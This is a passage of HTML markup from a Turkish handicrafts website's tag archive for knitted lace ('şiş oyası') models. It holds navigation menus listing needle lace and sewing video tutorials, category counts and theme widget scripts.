href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69672edb791b7" data-td_block_id="td_uid_11_69672edb791b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69672edb791b7" data-td_block_id="td_uid_11_69672edb791b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69672edb7a0e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69672edb7a0e9" ><script>var block_td_uid_12_69672edb7a0e9 = new tdBlock();
block_td_uid_12_69672edb7a0e9.id = "td_uid_12_69672edb7a0e9";
block_td_uid_12_69672edb7a0e9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_69672edb7a0e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69672edb7a0e9_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69672edb7a0e9.td_column_number = "3";
block_td_uid_12_69672edb7a0e9.block_type = "td_block_mega_menu";
block_td_uid_12_69672edb7a0e9.post_count = "4";
block_td_uid_12_69672edb7a0e9.found_posts = "332";
block_td_uid_12_69672edb7a0e9.header_color = "";
block_td_uid_12_69672edb7a0e9.ajax_pagination_infinite_stop = "";
block_td_uid_12_69672edb7a0e9.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_69672edb7a0e9);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69672edb7a0e9" id="td_uid_13_69672edb7a60f" data-td_block_id="td_uid_12_69672edb7a0e9" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_69672edb7a0e9"  id="td_uid_14_69672edb7a62a" data-td_block_id="td_uid_12_69672edb7a0e9" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_69672edb7a0e9"  id="td_uid_15_69672edb7a644" data-td_block_id="td_uid_12_69672edb7a0e9" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_69672edb7a0e9"  id="td_uid_16_69672edb7a65b" data-td_block_id="td_uid_12_69672edb7a0e9" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_69672edb7a0e9"  id="td_uid_17_69672edb7a671" data-td_block_id="td_uid_12_69672edb7a0e9" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_69672edb7a0e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69672edb7a0e9" data-td_block_id="td_uid_12_69672edb7a0e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69672edb7a0e9" data-td_block_id="td_uid_12_69672edb7a0e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">şiş oyası modelleri</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiket: şiş oyası modelleri</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/sirali-sis-oyasi-video/" rel="bookmark" title="Sıralı Şiş Oyası"><img width="324" height="160" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr-324x160.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr-324x160.jpg 324w, https://orgumodelleri.web.tr/wp-content/uploads/2021/10/sirali-sis-oyasi-orgumodelleri-web-tr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Sıralı Şiş Oyası - Örgü Modelleri - boncuklu tığ oyaları en yeni şiş oya örnekleri kum boncuklu şiş oyası şiş oyası modelleri" title="Sıralı Şiş Oyası"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/sirali-sis-oyasi-video/" rel="bookmark" title="Sıralı Şiş Oyası">Sıralı Şiş Oyası</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_19_69672edb7b25d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69672edb7b25d" ><style>body .td_uid_19_69672edb7b25d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_19_69672edb7b25d_rand .td-pulldown-filter-link:hover,
            body .td_uid_19_69672edb7b25d_rand .td-subcat-item a:hover,
            body .td_uid_19_69672edb7b25d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_19_69672edb7b25d_rand .td_quote_on_blocks,
            body .td_uid_19_69672edb7b25d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_19_69672edb7b25d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_19_69672edb7b25d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_19_69672edb7b25d_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_19_69672edb7b25d_rand .td-next-prev-wrap a:hover,
            body .td_uid_19_69672edb7b25d_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_19_69672edb7b25d_rand .block-title > *,
            body .td_uid_19_69672edb7b25d_rand .td-trending-now-title,
            body .td_uid_19_69672edb7b25d_rand .td-read-more a,
            body .td_uid_19_69672edb7b25d_rand .td-weather-information:before,
            body .td_uid_19_69672edb7b25d_rand .td-weather-week:before,
            body .td_uid_19_69672edb7b25d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_19_69672edb7b25d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_19_69672edb7b25d_rand .td-post-category,
            body .td_uid_19_69672edb7b25d_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_19_69672edb7b25d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_19_69672edb7b25d_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_69672edb7b54d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_69672edb7b54d" ><style>body .td_uid_20_69672edb7b54d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_20_69672edb7b54d_rand .td-pulldown-filter-link:hover,
            body .td_uid_20_69672edb7b54d_rand .td-subcat-item a:hover,
            body .td_uid_20_69672edb7b54d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_20_69672edb7b54d_rand .td_quote_on_blocks,
            body .td_uid_20_69672edb7b54d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_20_69672edb7b54d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_20_69672edb7b54d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_20_69672edb7b54d_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_20_69672edb7b54d_rand .td-next-prev-wrap a:hover,
            body .td_uid_20_69672edb7b54d_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_20_69672edb7b54d_rand .block-title > *,
            body .td_uid_20_69672edb7b54d_rand .td-trending-now-title,
            body .td_uid_20_69672edb7b54d_rand .td-read-more a,
            body .td_uid_20_69672edb7b54d_rand .td-weather-information:before,
            body .td_uid_20_69672edb7b54d_rand .td-weather-week:before,
            body .td_uid_20_69672edb7b54d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_20_69672edb7b54d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_20_69672edb7b54d_rand .td-post-category,
            body .td_uid_20_69672edb7b54d_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_20_69672edb7b54d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_20_69672edb7b54d_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_20_69672edb7b54d = new tdBlock();
block_td_uid_20_69672edb7b54d.id = "td_uid_20_69672edb7b54d";
block_td_uid_20_69672edb7b54d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_69672edb7b54d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_69672edb7b54d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_69672edb7b54d.td_column_number = "1";
block_td_uid_20_69672edb7b54d.block_type = "td_block_7";
block_td_uid_20_69672edb7b54d.post_count = "5";
block_td_uid_20_69672edb7b54d.found_posts = "4550";
block_td_uid_20_69672edb7b54d.header_color = "#000";
block_td_uid_20_69672edb7b54d.ajax_pagination_infinite_stop = "";
block_td_uid_20_69672edb7b54d.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_20_69672edb7b54d);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_20_69672edb7b54d class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/mozaik-sis-orgu-modeli-yapilisi-video/" rel="bookmark" title="Mozaik Şiş Örgü Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/09/mozaik-sis-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/09/mozaik-sis-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/09/mozaik-sis-orgu-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mozaik Şiş Örgü Modeli Yapılışı - Örgü Modelleri - iki renkli şiş örgü rengarenk örgü modelleri şiş örgü örneği açıklamalı şiş örgü örneği yapılışı" title="Mozaik Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/mozaik-sis-orgu-modeli-yapilisi-video/" rel="bookmark" title="Mozaik Şiş Örgü Modeli Yapılışı">Mozaik Şiş Örgü Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kordon-orgu-nasil-orulur-video/" rel="bookmark" title="Kordon Örgü Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/kordon-orgu-nasil-orulur-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/kordon-orgu-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/08/kordon-orgu-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kordon Örgü Nasıl Örülür? - Örgü Modelleri - kordon örgü modeli nasıl yapılır örgü 